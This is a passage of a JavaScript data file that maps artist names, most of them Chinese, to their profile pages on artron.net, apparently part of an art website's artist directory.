	artlink[4126] = "http://tanming.artron.net";
	artname[4127] = "贾秋玉";
	artlink[4127] = "https://jiaqiuyu.artron.net";
	artname[4128] = "杨芸熙";
	artlink[4128] = "https://artist.artron.net/artists4063";
	artname[4129] = "王卯全";
	artlink[4129] = "https://artist.artron.net/artists4057";
	artname[4130] = "王颂";
	artlink[4130] = "https://artist.artron.net/artists4060";
	artname[4131] = "封伟民";
	artlink[4131] = "http://ca.artron.net/fengweimin";
	artname[4132] = "张寒春";
	artlink[4132] = "https://artist.artron.net/artists4114";
	artname[4133] = "苏美颜";
	artlink[4133] = "http://ca.artron.net/sumeiyan";
	artname[4134] = "楚泓晋";
	artlink[4134] = "https://chuhongjin.artron.net";
	artname[4135] = "马浩";
	artlink[4135] = "http://mhao.artron.net";
	artname[4136] = "熊小平";
	artlink[4136] = "https://artist.artron.net/artists4123";
	artname[4137] = "杨春生";
	artlink[4137] = "https://artist.artron.net/artists4144";
	artname[4138] = "余明";
	artlink[4138] = "https://artist.artron.net/artists4146";
	artname[4139] = "陈孝荣";
	artlink[4139] = "https://artist.artron.net/artists4149";
	artname[4140] = "谢奕飞";
	artlink[4140] = "https://artist.artron.net/artists4152";
	artname[4141] = "娄金";
	artlink[4141] = "https://artist.artron.net/artists4153";
	artname[4142] = "孟德新";
	artlink[4142] = "https://artist.artron.net/artists4156";
	artname[4143] = "罗品禧";
	artlink[4143] = "http://luopinxi.artron.net";
	artname[4144] = "成贵民";
	artlink[4144] = "http://chengguimin.artron.net";
	artname[4145] = "魏静";
	artlink[4145] = "https://artist.artron.net/artists3859";
	artname[4146] = "陈华";
	artlink[4146] = "https://artist.artron.net/artists4177";
	artname[4147] = "史春";
	artlink[4147] = "http://shichun.artron.net";
	artname[4148] = "李凯";
	artlink[4148] = "https://likai.artron.net";
	artname[4149] = "大壶";
	artlink[4149] = "https://artist.artron.net/artists4195";
	artname[4150] = "谢军";
	artlink[4150] = "http://xjun.artron.net";
	artname[4151] = "王子璐";
	artlink[4151] = "https://artist.artron.net/artists4197";
	artname[4152] = "侯晓明";
	artlink[4152] = "https://artist.artron.net/artists3629";
	artname[4153] = "孙晋强";
	artlink[4153] = "http://sunjinqiang.artron.net";
	artname[4154] = "方放";
	artlink[4154] = "https://artist.artron.net/artists4068";
	artname[4155] = "赵春江";
	artlink[4155] = "http://zhaochunjiang.artron.net";
	artname[4156] = "贾冰吾";
	artlink[4156] = "https://jiabingwu.artron.net";
	artname[4157] = "余澎";
	artlink[4157] = "https://artist.artron.net/artists4234";
	artname[4158] = "姚国瑾";
	artlink[4158] = "http://yaoguojin.artron.net";
	artname[4159] = "王晓琳";
	artlink[4159] = "http://wangxiaolin.artron.net";
	artname[4160] = "姜拥军";
	artlink[4160] = "http://jiangyongjun.artron.net";
	artname[4161] = "汤垚";
	artlink[4161] = "http://tangyao.artron.net";
	artname[4162] = "舒丛";
	artlink[4162] = "http://shucong.artron.net";
	artname[4163] = "李柔韧";
	artlink[4163] = "http://lirouren.artron.net";
	artname[4164] = "苏冠人";
	artlink[4164] = "http://suguanren.artron.net";
	artname[4165] = "王承昊";
	artlink[4165] = "https://artist.artron.net/artists4246";
	artname[4166] = "白瑜";
	artlink[4166] = "https://baiyu.artron.net";
	artname[4167] = "陈俊";
	artlink[4167] = "https://artist.artron.net/artists3236";
	artname[4168] = "叶崇谋";
	artlink[4168] = "https://artist.artron.net/artists4297";
	artname[4169] = "传钵";
	artlink[4169] = "https://artist.artron.net/artists4271";
	artname[4170] = "付子龙";
	artlink[4170] = "https://artist.artron.net/artists4285";
	artname[4171] = "张双凤";
	artlink[4171] = "https://artist.artron.net/artists4225";
	artname[4172] = "吴满炽";
	artlink[4172] = "http://ca.artron.net/wumanchi";
	artname[4173] = "杨振凯";
	artlink[4173] = "http://yangzhenkai.artron.net";
	artname[4174] = "许英辉";
	artlink[4174] = "http://xuyinghui.artron.net";
	artname[4175] = "罗春波";
	artlink[4175] = "https://luochunbo.artron.net";
	artname[4176] = "林国华";
	artlink[4176] = "http://ca.artron.net/linguohua";
	artname[4177] = "瞿勇";
	artlink[4177] = "http://quyong.artron.net";
	artname[4178] = "王宪荣";
	artlink[4178] = "https://wangxianrong.artron.net";
	artname[4179] = "叶寅";
	artlink[4179] = "https://artist.artron.net/artists3216";
	artname[4180] = "吴金果";
	artlink[4180] = "https://artist.artron.net/artists4313";
	artname[4181] = "王建顺";
	artlink[4181] = "https://wangjianshun.artron.net";
	artname[4182] = "刘海";
	artlink[4182] = "http://ca.artron.net/liuhai";
	artname[4183] = "贾俊峰";
	artlink[4183] = "http://jiajunfeng.artron.net";
	artname[4184] = "孟繁禧";
	artlink[4184] = "https://artist.artron.net/artists4335";
	artname[4185] = "张少勤";
	artlink[4185] = "http://zhangshaoqin.artron.net";
	artname[4186] = "田相臣";
	artlink[4186] = "http://tianxiangchen.artron.net";
	artname[4187] = "刘兆廷";
	artlink[4187] = "https://artist.artron.net/artists4356";
	artname[4188] = "苏童";
	artlink[4188] = "https://artist.artron.net/artists4359";
	artname[4189] = "徐豪";
	artlink[4189] = "https://artist.artron.net/artists4360";
	artname[4190] = "蔡梦霞";
	artlink[4190] = "https://artist.artron.net/artists4366";
	artname[4191] = "迟佳宏";
	artlink[4191] = "https://artist.artron.net/artists4370";
	artname[4192] = "查启平";
	artlink[4192] = "https://artist.artron.net/artists2319";
	artname[4193] = "朱拙";
	artlink[4193] = "https://artist.artron.net/artists4381";
	artname[4194] = "李河鸣";
	artlink[4194] = "https://liheming.artron.net";
	artname[4195] = "莫各伯";
	artlink[4195] = "https://artist.artron.net/artists4354";
	artname[4196] = "呼和夫";
	artlink[4196] = "https://huhefu.artron.net";
	artname[4197] = "刘志超";
	artlink[4197] = "http://liuzhichao.artron.net";
	artname[4198] = "潘超安";
	artlink[4198] = "http://ca.artron.net/panchaoan";
	artname[4199] = "宋敏";
	artlink[4199] = "http://ca.artron.net/songmin";
	artname[4200] = "冯祖辉";
	artlink[4200] = "http://ca.artron.net/fengzuhui";
	artname[4201] = "庞红军";
	artlink[4201] = "https://artist.artron.net/artists135";
	artname[4202] = "彭良泉";
	artlink[4202] = "http://ca.artron.net/pengliangquan";
	artname[4203] = "李宽";
	artlink[4203] = "https://likuan.artron.net";
	artname[4204] = "李大光";
	artlink[4204] = "http://lidaguang.artron.net";
	artname[4205] = "章红兵";
	artlink[4205] = "https://artist.artron.net/artists4321";
	artname[4206] = "徐华";
	artlink[4206] = "https://xuhua.artron.net";
	artname[4207] = "金相堂主（李长文）";
	artlink[4207] = "https://lichangwen.artron.net";
	artname[4208] = "杨藩";
	artlink[4208] = "https://artist.artron.net/artists1684";
	artname[4209] = "陈健";
	artlink[4209] = "http://ca.artron.net/zhuohuiyudiao";
	artname[4210] = "冯卫强";
	artlink[4210] = "http://ca.artron.net/fengweiqiang";
	artname[4211] = "王永良";
	artlink[4211] = "https://artist.artron.net/artists4444";
	artname[4212] = "王红瑛";
	artlink[4212] = "https://artist.artron.net/artists4358";
	artname[4213] = "邱健彬";
	artlink[4213] = "https://artist.artron.net/artists4450";
	artname[4214] = "唐悟刚";
	artlink[4214] = "https://artist.artron.net/artists4420";
	artname[4215] = "冯祥云";
	artlink[4215] = "https://artist.artron.net/artists4393";
	artname[4216] = "华彬";
	artlink[4216] = "https://artist.artron.net/artists4452";
	artname[4217] = "袁嘉骐";
	artlink[4217] = "http://ca.artron.net/yuanjiaqi";
	artname[4218] = "凌康强";
	artlink[4218] = "http://ca.artron.net/lingkangqiang";
	artname[4219] = "刘元寿";
	artlink[4219] = "https://artist.artron.net/artists4455";
	artname[4220] = "杨月兴";
	artlink[4220] = "https://yushi.artron.net";
	artname[4221] = "王灬";
	artlink[4221] = "https://wanghuo.artron.net";
	artname[4222] = "田应康";
	artlink[4222] = "https://artist.artron.net/artists4292";
	artname[4223] = "刘海勇";
	artlink[4223] = "https://artist.artron.net/artists4451";
	artname[4224] = "刘满仓";
	artlink[4224] = "http://liumancang.artron.net";
	artname[4225] = "张迪";
	artlink[4225] = "https://artist.artron.net/artists4019";
	artname[4226] = "朱永成";
	artlink[4226] = "https://artist.artron.net/artists4341";
	artname[4227] = "傅书中";
	artlink[4227] = "https://fushuzhong.artron.net";
	artname[4228] = "袁玲玲";
	artlink[4228] = "https://yuanlingling.artron.net";
	artname[4229] = "赵建伟";
	artlink[4229] = "http://ca.artron.net/zhaojianwei";
	artname[4230] = "文光锡";
	artlink[4230] = "https://artist.artron.net/artists4498";
	artname[4231] = "何梓铃";
	artlink[4231] = "http://ca.artron.net/heziling";
	artname[4232] = "王艺峰";
	artlink[4232] = "https://artist.artron.net/artists4501";
	artname[4233] = "张强";
	artlink[4233] = "https://artist.artron.net/artists4500";
	artname[4234] = "娟娃";
	artlink[4234] = "https://artist.artron.net/artists4481";
	artname[4235] = "李铭燃";
	artlink[4235] = "https://limingran.artron.net";
	artname[4236] = "张珂";
	artlink[4236] = "https://artist.artron.net/artists4940";
	artname[4237] = "赵晨";
	artlink[4237] = "https://zhaochen.artron.net";
	artname[4238] = "崔毅利";
	artlink[4238] = "https://artist.artron.net/artists4504";
	artname[4239] = "于栋华";
	artlink[4239] = "https://artist.artron.net/artists2314";
	artname[4240] = "邱红枫";
	artlink[4240] = "http://qiuhongfeng.artron.net";
	artname[4241] = "周楠";
	artlink[4241] = "https://artist.artron.net/artists600";
	artname[4242] = "陈常海";
	artlink[4242] = "https://artist.artron.net/artists4535";
	artname[4243] = "孟永康";
	artlink[4243] = "https://artist.artron.net/artists4531";
	artname[4244] = "张振齐";
	artlink[4244] = "http://zhangzhenqi.artron.net";
	artname[4245] = "田立";
	artlink[4245] = "http://tianli.artron.net";
	artname[4246] = "杨臻臻";
	artlink[4246] = "https://artist.artron.net/artists4536";
	artname[4247] = "罗传";
	artlink[4247] = "http://ca.artron.net/luochuan";
	artname[4248] = "谢克";
	artlink[4248] = "https://artist.artron.net/artists3712";
	artname[4249] = "伊玄";
	artlink[4249] = "https://artist.artron.net/artists4540";
	artname[4250] = "罗永平";
	artlink[4250] = "http://luoyongping.artron.net";
	artname[4251] = "文备";
	artlink[4251] = "https://artist.artron.net/artists4513";
	artname[4252] = "南岭梅";
	artlink[4252] = "https://nanlingmei.artron.net";
	artname[4253] = "石志文";
	artlink[4253] = "https://artist.artron.net/artists4542";
	artname[4254] = "武晓丽";
	artlink[4254] = "https://artist.artron.net/artists4553";
	artname[4255] = "陈光池";
	artlink[4255] = "https://artist.artron.net/artists4577";
	artname[4256] = "李清华";
	artlink[4256] = "https://lqinghua.artron.net";
	artname[4257] = "郭雯";
	artlink[4257] = "https://guowen.artron.net";
	artname[4258] = "隋东";
	artlink[4258] = "https://artist.artron.net/artists4548";
	artname[4259] = "刘懿";
	artlink[4259] = "https://artist.artron.net/artists4544";
	artname[4260] = "康凯";
	artlink[4260] = "https://artist.artron.net/artists4545";
	artname[4261] = "李想";
	artlink[4261] = "https://artist.artron.net/artists4573";
	artname[4262] = "宋扬";
	artlink[4262] = "https://artist.artron.net/artists4584";
	artname[4263] = "耿亚伟";
	artlink[4263] = "http://gengyawei.artron.net";
	artname[4264] = "关玉玲";
	artlink[4264] = "https://guanyuling.artron.net";
	artname[4265] = "蓝玉梅";
	artlink[4265] = "https://artist.artron.net/artists4598";
	artname[4266] = "熊红";
	artlink[4266] = "http://xionghong.artron.net";
	artname[4267] = "李立";
	artlink[4267] = "http://lli.artron.net";
	artname[4268] = "任赛";
	artlink[4268] = "https://rensai.artron.net";
	artname[4269] = "石晓伟";
	artlink[4269] = "https://artist.artron.net/artists4592";
	artname[4270] = "朱晏墨";
	artlink[4270] = "https://artist.artron.net/artists4629";
	artname[4271] = "李金泰";
	artlink[4271] = "https://artist.artron.net/artists14473";
	artname[4272] = "陈锦";
	artlink[4272] = "http://chjin.artron.net";
	artname[4273] = "李伦";
	artlink[4273] = "http://lilun.artron.net";
	artname[4274] = "高洪建";
	artlink[4274] = "https://artist.artron.net/artists4641";
	artname[4275] = "解勇";
	artlink[4275] = "http://xieyong.artron.net";
	artname[4276] = "唐志珍";
	artlink[4276] = "https://artist.artron.net/artists4645";
	artname[4277] = "沈利萍";
	artlink[4277] = "https://artist.artron.net/artists4318";
	artname[4278] = "郑勇";
	artlink[4278] = "https://artist.artron.net/artists4654";
	artname[4279] = "王静";
	artlink[4279] = "https://artist.artron.net/artists4647";
	artname[4280] = "王惠东";
	artlink[4280] = "http://wanghuidong.artron.net";
	artname[4281] = "兮扬";
	artlink[4281] = "https://artist.artron.net/artists4679";
	artname[4282] = "田萌";
	artlink[4282] = "https://artist.artron.net/artists4656";
	artname[4283] = "强博";
	artlink[4283] = "https://artist.artron.net/artists4651";
	artname[4284] = "荣志彬";
	artlink[4284] = "https://artist.artron.net/artists4680";
	artname[4285] = "王晶";
	artlink[4285] = "https://wangjing.artron.net";
	artname[4286] = "傅文俊";
	artlink[4286] = "https://artist.artron.net/artists4565";
	artname[4287] = "张庆涛";
	artlink[4287] = "https://artist.artron.net/artists4687";
	artname[4288] = "胡学武";
	artlink[4288] = "https://artist.artron.net/artists4657";
	artname[4289] = "朱茂刚";
	artlink[4289] = "https://artist.artron.net/artists4693";
	artname[4290] = "刘华生";
	artlink[4290] = "http://ca.artron.net/liuhuasheng";
	artname[4291] = "潘汾淋";
	artlink[4291] = "http://ca.artron.net/panfenlin";
	artname[4292] = "张剑波";
	artlink[4292] = "https://artist.artron.net/artists4697";
	artname[4293] = "王玉萍";
	artlink[4293] = "https://artist.artron.net/artists4699";
	artname[4294] = "赵楷";
	artlink[4294] = "https://zhaokai.artron.net";
	artname[4295] = "刘建中（油画）";
	artlink[4295] = "https://liujianzhong.artron.net";
	artname[4296] = "黄国强";
	artlink[4296] = "http://huangguoqiang.artron.net";
	artname[4297] = "张国祥";
	artlink[4297] = "https://artist.artron.net/artists4522";
	artname[4298] = "邹积平";
	artlink[4298] = "https://artist.artron.net/artists4718";
	artname[4299] = "陈文泽";
	artlink[4299] = "https://artist.artron.net/artists4719";
	artname[4300] = "张洪（Arnold Chang）";
	artlink[4300] = "https://zhanghong.artron.net";
	artname[4301] = "赵凤岐";
	artlink[4301] = "https://zhaofengqi.artron.net";
	artname[4302] = "王立力";
	artlink[4302] = "http://wlili.artron.net";
	artname[4303] = "冯放";
	artlink[4303] = "https://artist.artron.net/artists4736";
	artname[4304] = "常全福";
	artlink[4304] = "https://artist.artron.net/artists4738";
	artname[4305] = "关柏春";
	artlink[4305] = "https://guanbaichun.artron.net";
	artname[4306] = "汪艳";
	artlink[4306] = "http://wangyan.artron.net";
	artname[4307] = "陈治清";
	artlink[4307] = "https://artist.artron.net/artists4728";
	artname[4308] = "何惠玲";
	artlink[4308] = "https://artist.artron.net/artists4785";
	artname[4309] = "蔡乙荣";
	artlink[4309] = "https://artist.artron.net/artists4780";
	artname[4310] = "林依峰";
	artlink[4310] = "https://artist.artron.net/artists4748";
	artname[4311] = "秦蒙蒙";
	artlink[4311] = "https://artist.artron.net/artists4777";
	artname[4312] = "尹代波";
	artlink[4312] = "https://artist.artron.net/artists4770";
	artname[4313] = "燕思雯";
	artlink[4313] = "https://artist.artron.net/artists4768";
	artname[4314] = "谢珍良";
	artlink[4314] = "https://artist.artron.net/artists4767";
	artname[4315] = "钟云舒";
	artlink[4315] = "https://artist.artron.net/artists4765";
	artname[4316] = "徐跋骋";
	artlink[4316] = "https://artist.artron.net/artists4764";
	artname[4317] = "陆琤";
	artlink[4317] = "https://artist.artron.net/artists4758";
	artname[4318] = "刘超";
	artlink[4318] = "https://artist.artron.net/artists4766";
	artname[4319] = "刘梦醒";
	artlink[4319] = "https://artist.artron.net/artists4761";
	artname[4320] = "王琳";
	artlink[4320] = "https://artist.artron.net/artists4771";
	artname[4321] = "王远铮";
	artlink[4321] = "https://artist.artron.net/artists4754";
	artname[4322] = "谢玲慧";
	artlink[4322] = "https://artist.artron.net/artists4759";
	artname[4323] = "张铭诗";
	artlink[4323] = "https://artist.artron.net/artists4757";
	artname[4324] = "侯虹旭";
	artlink[4324] = "https://artist.artron.net/artists1373";
	artname[4325] = "胡国庆";
	artlink[4325] = "http://huguoqing.artron.net";
	artname[4326] = "王鉴";
	artlink[4326] = "https://artist.artron.net/artists4786";
	artname[4327] = "郑兴业";
	artlink[4327] = "https://artist.artron.net/artists4604";
	artname[4328] = "靳晓峰";
	artlink[4328] = "https://jinxiaofeng.artron.net";
	artname[4329] = "高入云";
	artlink[4329] = "https://artist.artron.net/artists4790";
	artname[4330] = "权弘毅";
	artlink[4330] = "https://artist.artron.net/artists4792";
	artname[4331] = "武宏";
	artlink[4331] = "https://artist.artron.net/artists4788";
	artname[4332] = "李艺嘉";
	artlink[4332] = "https://artist.artron.net/artists2062";
	artname[4333] = "黄松";
	artlink[4333] = "https://artist.artron.net/artists4801";
	artname[4334] = "宋振";
	artlink[4334] = "https://artist.artron.net/artists4800";
	artname[4335] = "张海勇";
	artlink[4335] = "http://zhanghaiyong.artron.net";
	artname[4336] = "王伟涛";
	artlink[4336] = "http://wwtao.artron.net";
	artname[4337] = "卓图";
	artlink[4337] = "https://zhuotu.artron.net";
	artname[4338] = "王括";
	artlink[4338] = "https://artist.artron.net/artists4783";
	artname[4339] = "沈益群";
	artlink[4339] = "https://shenyiqun.artron.net";
	artname[4340] = "叶国才";
	artlink[4340] = "https://artist.artron.net/artists4812";
	artname[4341] = "钟永翔";
	artlink[4341] = "https://artist.artron.net/artists4811";
	artname[4342] = "肖丰";
	artlink[4342] = "https://xiaofeng123.artron.net";
	artname[4343] = "薛伟";
	artlink[4343] = "https://artist.artron.net/artists4824";
	artname[4344] = "王余";
	artlink[4344] = "https://wyu.artron.net";
	artname[4345] = "王海鲲";
	artlink[4345] = "https://wanghaikun.artron.net";
	artname[4346] = "李家鹏";
	artlink[4346] = "https://lijiapeng.artron.net";
	artname[4347] = "邵昱皓";
	artlink[4347] = "https://artist.artron.net/artists4831";
	artname[4348] = "覃明章";
	artlink[4348] = "http://qinmingzhang.artron.net";
	artname[4349] = "邱涛";
	artlink[4349] = "https://artist.artron.net/artists4821";
	artname[4350] = "孙凡丁";
	artlink[4350] = "https://artist.artron.net/artists4816";
	artname[4351] = "黄杨洪";
	artlink[4351] = "http://ca.artron.net/huangyanghong";
	artname[4352] = "陶都罕";
	artlink[4352] = "https://artist.artron.net/artists4817";
	artname[4353] = "乔相伟";
	artlink[4353] = "https://artist.artron.net/artists4074";
	artname[4354] = "劉薦恭";
	artlink[4354] = "https://artist.artron.net/artists4833";
	artname[4355] = "赵均";
	artlink[4355] = "https://artist.artron.net/artists4839";
	artname[4356] = "王彬羽";
	artlink[4356] = "https://artist.artron.net/artists4840";
	artname[4357] = "李俊君";
	artlink[4357] = "https://artist.artron.net/artists4848";
	artname[4358] = "吴丹鹰";
	artlink[4358] = "https://artist.artron.net/artists4846";
	artname[4359] = "陈文雯";
	artlink[4359] = "https://artist.artron.net/artists1317";
	artname[4360] = "朱泓彦";
	artlink[4360] = "https://artist.artron.net/artists4843";
	artname[4361] = "张佰海";
	artlink[4361] = "https://artist.artron.net/artists1192";
	artname[4362] = "李玮";
	artlink[4362] = "https://artist.artron.net/artists4832";
	artname[4363] = "凌云之君";
	artlink[4363] = "https://artist.artron.net/artists4857";
	artname[4364] = "夏商周";
	artlink[4364] = "https://artist.artron.net/artists4856";
	artname[4365] = "李雄";
	artlink[4365] = "https://artist.artron.net/artists4854";
	artname[4366] = "叶向礼";
	artlink[4366] = "https://artist.artron.net/artists4858";
	artname[4367] = "谢孝新";
	artlink[4367] = "https://artist.artron.net/artists4860";
	artname[4368] = "夏云飞";
	artlink[4368] = "https://artist.artron.net/artists4863";
	artname[4369] = "蔡家祥";
	artlink[4369] = "https://artist.artron.net/artists4862";
	artname[4370] = "张晓寒";
	artlink[4370] = "https://artist.artron.net/artists4855";
	artname[4371] = "朱涛";
	artlink[4371] = "https://artist.artron.net/artists4377";
	artname[4372] = "沈　玲";
	artlink[4372] = "http://shling.artron.net";
	artname[4373] = "蓝世明";
	artlink[4373] = "https://lanshiming.artron.net";
	artname[4374] = "马楠";
	artlink[4374] = "https://artist.artron.net/artists4834";
	artname[4375] = "宣琛昊";
	artlink[4375] = "https://artist.artron.net/artists4869";
	artname[4376] = "晓庄";
	artlink[4376] = "http://xiaozhuang.artron.net";
	artname[4377] = "何光";
	artlink[4377] = "https://artist.artron.net/artists4878";
	artname[4378] = "韦天瑜";
	artlink[4378] = "https://artist.artron.net/artists4876";
	artname[4379] = "巩艺";
	artlink[4379] = "https://gongyi.artron.net";
	artname[4380] = "徐大庆";
	artlink[4380] = "http://xudaqing.artron.net";
	artname[4381] = "陈欲晓";
	artlink[4381] = "https://artist.artron.net/artists4889";
	artname[4382] = "吴志军";
	artlink[4382] = "https://artist.artron.net/artists2716";
	artname[4383] = "赵子亮";
	artlink[4383] = "https://artist.artron.net/artists4879";
	artname[4384] = "韩夏斌";
	artlink[4384] = "https://artist.artron.net/artists4890";
	artname[4385] = "霍嘉顺";
	artlink[4385] = "https://artist.artron.net/artists4875";
	artname[4386] = "王介平";
	artlink[4386] = "https://artist.artron.net/artists4902";
	artname[4387] = "代建红";
	artlink[4387] = "https://daijianhong.artron.net";
	artname[4388] = "张国通";
	artlink[4388] = "http://zhangguotong.artron.net";
	artname[4389] = "张修安";
	artlink[4389] = "https://zhangxiuan.artron.net";
	artname[4390] = "李默菲";
	artlink[4390] = "https://artist.artron.net/artists4859";
	artname[4391] = "邓云宁";
	artlink[4391] = "https://artist.artron.net/artists3322";
	artname[4392] = "廉学洺";
	artlink[4392] = "https://artist.artron.net/artists4910";
	artname[4393] = "杨丙亮";
	artlink[4393] = "https://artist.artron.net/artists4913";
	artname[4394] = "陈励文";
	artlink[4394] = "https://artist.artron.net/artists4919";
	artname[4395] = "李立";
	artlink[4395] = "https://artist.artron.net/artists4920";
	artname[4396] = "林莫又";
	artlink[4396] = "https://artist.artron.net/artists4934";
	artname[4397] = "陶立成";
	artlink[4397] = "https://tolapshing.artron.net";
	artname[4398] = "赵爱华";
	artlink[4398] = "https://zhaoaihua.artron.net";
	artname[4399] = "洪健";
	artlink[4399] = "https://artist.artron.net/artists4930";
	artname[4400] = "BEÑAT";
	artlink[4400] = "https://artist.artron.net/artists4734";
	artname[4401] = "FumikoToda";
	artlink[4401] = "https://artist.artron.net/artists4733";
	artname[4402] = "伍思潮";
	artlink[4402] = "https://artist.artron.net/artists4931";
	artname[4403] = "傅春梅";
	artlink[4403] = "https://artist.artron.net/artists4943";
	artname[4404] = "王明粤";
	artlink[4404] = "https://artist.artron.net/artists4883";
	artname[4405] = "叶正华";
	artlink[4405] = "https://artist.artron.net/artists4949";
	artname[4406] = "刘秋甫（Po Lau）";
	artlink[4406] = "https://liuqiufu.artron.net";
	artname[4407] = "刘仁仙";
	artlink[4407] = "https://artist.artron.net/artists4865";
	artname[4408] = "王豫明";
	artlink[4408] = "http://wyuming.artron.net";
	artname[4409] = "马东阳";
	artlink[4409] = "https://madongyang.artron.net";
	artname[4410] = "尤志光";
	artlink[4410] = "http://ca.artron.net/youzhiguang";
	artname[4411] = "王硕";
	artlink[4411] = "https://artist.artron.net/artists1911";
	artname[4412] = "张一凡";
	artlink[4412] = "https://artist.artron.net/artists4966";
	artname[4413] = "周振华";
	artlink[4413] = "http://zhouzhenhua.artron.net";
	artname[4414] = "张志超";
	artlink[4414] = "https://artist.artron.net/artists4971";
	artname[4415] = "肖萱安";
	artlink[4415] = "http://xiaoxuanan.artron.net";
	artname[4416] = "李钟";
	artlink[4416] = "https://artist.artron.net/artists4974";
	artname[4417] = "耿云生";
	artlink[4417] = "http://gengyunsheng.artron.net";
	artname[4418] = "子侯";
	artlink[4418] = "https://artist.artron.net/artists4918";
	artname[4419] = "陈腾";
	artlink[4419] = "https://artist.artron.net/artists4991";
	artname[4420] = "刘晓阳";
	artlink[4420] = "https://artist.artron.net/artists4994";
	artname[4421] = "张向东";
	artlink[4421] = "http://zhangxiangdong.artron.net";
	artname[4422] = "张源";
	artlink[4422] = "http://zhy.artron.net";
	artname[4423] = "徐凯";
	artlink[4423] = "http://ca.artron.net/shangyuyaji";
	artname[4424] = "周希涛";
	artlink[4424] = "http://zhouxitao.artron.net";
	artname[4425] = "丁素玫";
	artlink[4425] = "https://artist.artron.net/artists4983";
	artname[4426] = "张剑";
	artlink[4426] = "https://artist.artron.net/artists4997";
	artname[4427] = "贺兰山";
	artlink[4427] = "https://artist.artron.net/artists4688";
	artname[4428] = "李国增";
	artlink[4428] = "http://liguozeng.artron.net";
	artname[4429] = "蔡庆洪";
	artlink[4429] = "https://artist.artron.net/artists4964";
	artname[4430] = "刘凯焰";
	artlink[4430] = "https://artist.artron.net/artists4965";
	artname[4431] = "白蕾";
	artlink[4431] = "http://blei.artron.net";
	artname[4432] = "曲庆波";
	artlink[4432] = "https://artist.artron.net/artists5016";
	artname[4433] = "杨乃寒";
	artlink[4433] = "https://yangnaihan.artron.net";
	artname[4434] = "周磊";
	artlink[4434] = "https://artist.artron.net/artists2115";
	artname[4435] = "胡晶";
	artlink[4435] = "http://hjing.artron.net";
	artname[4436] = "张朝晖（Helen）";
	artlink[4436] = "https://zhangchaohui.artron.net";
	artname[4437] = "谭昌龙";
	artlink[4437] = "https://artist.artron.net/artists5022";
	artname[4438] = "赵弥";
	artlink[4438] = "https://artist.artron.net/artists4352";
	artname[4439] = "李明";
	artlink[4439] = "https://artist.artron.net/artists4972";
	artname[4440] = "傅泽南";
	artlink[4440] = "https://fuzenan.artron.net";
	artname[4441] = "林永惠";
	artlink[4441] = "http://linyonghui.artron.net";
	artname[4442] = "王星乐";
	artlink[4442] = "https://artist.artron.net/artists4614";
	artname[4443] = "李明";
	artlink[4443] = "https://artist.artron.net/artists5056";
	artname[4444] = "杨明";
	artlink[4444] = "https://artist.artron.net/artists4644";
	artname[4445] = "徐鹤";
	artlink[4445] = "http://xuhe.artron.net";
	artname[4446] = "沙军";
	artlink[4446] = "http://shajun.artron.net";
	artname[4447] = "李皓（北大）";
	artlink[4447] = "https://lihao.artron.net";
	artname[4448] = "樊怡";
	artlink[4448] = "http://fanyi.artron.net";
	artname[4449] = "施平";
	artlink[4449] = "http://shiping.artron.net";
	artname[4450] = "海德光";
	artlink[4450] = "http://haideguang.artron.net";
	artname[4451] = "王道国";
	artlink[4451] = "http://wangdaoguo.artron.net";
	artname[4452] = "韦克义";
	artlink[4452] = "https://artist.artron.net/artists5074";
	artname[4453] = "赵龙（艺术）";
	artlink[4453] = "http://zhaolong.artron.net";
	artname[4454] = "霍晓";
	artlink[4454] = "https://huoxiao.artron.net";
	artname[4455] = "陈显伦";
	artlink[4455] = "https://artist.artron.net/artists5087";
	artname[4456] = "陆至炀";
	artlink[4456] = "https://artist.artron.net/artists5089";
	artname[4457] = "阿里霍夫";
	artlink[4457] = "https://artist.artron.net/artists5090";
	artname[4458] = "马晓波";
	artlink[4458] = "http://maxiaobo.artron.net";
	artname[4459] = "张智褔";
	artlink[4459] = "http://zhangzhifu.artron.net";
	artname[4460] = "黄旺旺";
	artlink[4460] = "http://ca.artron.net/hww";
	artname[4461] = "曲欣";
	artlink[4461] = "https://quxin.artron.net";
	artname[4462] = "王灏";
	artlink[4462] = "http://wanghao.artron.net";
	artname[4463] = "汤南南";
	artlink[4463] = "https://artist.artron.net/artists5077";
	artname[4464] = "黎小美";
	artlink[4464] = "http://lixiaomei.artron.net";
	artname[4465] = "刘朝晖";
	artlink[4465] = "http://liuzhaohui.artron.net";
	artname[4466] = "陈玲洁";
	artlink[4466] = "https://artist.artron.net/artists4906";
	artname[4467] = "董津金";
	artlink[4467] = "https://dongjinjin.artron.net";
	artname[4468] = "朴喆焕";
	artlink[4468] = "https://artist.artron.net/artists5121";
	artname[4469] = "伍建平";
	artlink[4469] = "https://artist.artron.net/artists4993";
	artname[4470] = "赵广田";
	artlink[4470] = "http://zhaoguangtian.artron.net";
	artname[4471] = "刘亚夫";
	artlink[4471] = "http://zhaoguangtian.artron.net";
	artname[4472] = "吴晓云";
	artlink[4472] = "https://wuxiaoyun.artron.net";
	artname[4473] = "魏全儒";
	artlink[4473] = "https://artist.artron.net/artists5100";
	artname[4474] = "林自栋";
	artlink[4474] = "https://linzidong.artron.net";
	artname[4475] = "杨惠光";
	artlink[4475] = "http://yanghuiguang.artron.net";
	artname[4476] = "赵巨耀";
	artlink[4476] = "https://zhaojuyao.artron.net";
	artname[4477] = "夏科";
	artlink[4477] = "http://xiake.artron.net";
	artname[4478] = "彭弢";
	artlink[4478] = "https://artist.artron.net/artists5149";
	artname[4479] = "王玫";
	artlink[4479] = "http://wmei.artron.net";
	artname[4480] = "鹿飞";
	artlink[4480] = "https://lufei.artron.net";
	artname[4481] = "翁纪军";
	artlink[4481] = "https://artist.artron.net/artists5154";
	artname[4482] = "黄庆军";
	artlink[4482] = "https://huangqingjun.artron.net";
	artname[4483] = "陈福春";
	artlink[4483] = "http://chenfuchun.artron.net";
	artname[4484] = "段玉海";
	artlink[4484] = "https://artist.artron.net/artists4986";
	artname[4485] = "付小明";
	artlink[4485] = "https://artist.artron.net/artists4933";
	artname[4486] = "李明伟";
	artlink[4486] = "http://lmw.artron.net";
	artname[4487] = "叶菩题";
	artlink[4487] = "https://yeputi.artron.net";
	artname[4488] = "黄林珍";
	artlink[4488] = "http://ca.artron.net/huanglinzhen";
	artname[4489] = "叶军";
	artlink[4489] = "https://artist.artron.net/artists5162";
	artname[4490] = "牛恒立";
	artlink[4490] = "http://niuhengli.artron.net";
	artname[4491] = "王樂";
	artlink[4491] = "https://artist.artron.net/artists5150";
	artname[4492] = "吴金星";
	artlink[4492] = "http://ca.artron.net/wujinxing";
	artname[4493] = "陆启辉";
